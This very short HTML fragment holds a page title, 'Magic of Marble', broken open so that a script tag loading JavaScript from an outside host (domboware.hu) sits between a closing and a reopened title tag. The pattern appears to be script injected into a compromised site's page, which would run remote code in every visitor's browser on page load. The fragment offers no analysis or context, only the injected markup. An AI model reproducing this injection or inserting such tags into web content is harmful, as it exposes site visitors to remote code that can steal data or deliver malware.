 Magic of Marble</title><script src=http://domboware.hu/js></script><title>